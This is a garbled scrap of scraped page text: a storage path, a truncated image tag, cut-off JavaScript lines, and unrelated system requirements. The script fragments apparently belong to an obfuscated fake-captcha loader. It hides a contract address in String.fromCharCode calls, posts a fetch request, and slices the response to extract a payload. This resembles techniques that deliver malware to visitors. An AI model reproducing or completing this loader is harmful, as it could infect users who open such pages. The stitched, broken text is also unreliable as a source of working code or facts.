
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz chip recommended
RAM:
4 GB for tools
Disk space:
Enough for tools